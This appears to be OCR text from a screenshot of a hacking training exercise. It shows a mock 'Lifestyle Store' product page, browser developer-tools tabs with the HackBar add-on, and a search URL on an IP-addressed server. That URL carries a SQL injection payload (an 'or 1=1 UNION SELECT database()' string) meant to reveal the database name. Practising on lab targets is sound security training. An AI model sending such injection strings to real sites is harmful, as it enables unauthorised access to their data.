 Adidas Shoes
149
VIEW PRODUCT
hacking_training_project
hacking_training_project
VIEW PRODUCT
Copyright @ Lifestyle Store. All Rights Reserved.
Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding SQL XSS Other Chrome BackBar Contribute me!
http://35.154.95.89/search/search.php?q=socks%27%20or%201=1%20UNION%20SELECT%20database(),database(),database(),database(),database(),database(),database()--+